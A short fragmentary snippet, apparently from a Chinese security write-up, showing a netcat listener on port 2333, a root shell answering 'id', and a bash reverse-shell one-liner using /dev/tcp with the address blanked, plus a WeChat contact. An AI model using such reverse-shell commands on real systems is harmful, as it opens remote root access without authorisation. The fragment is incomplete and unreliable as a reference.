 ➜ ~ nc -lvv 2333
root@D:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@D:~#
ssh root@
root@D:~# bash -i >& /dev/tcp/ /2333 0>&1
微信号: lemon-sec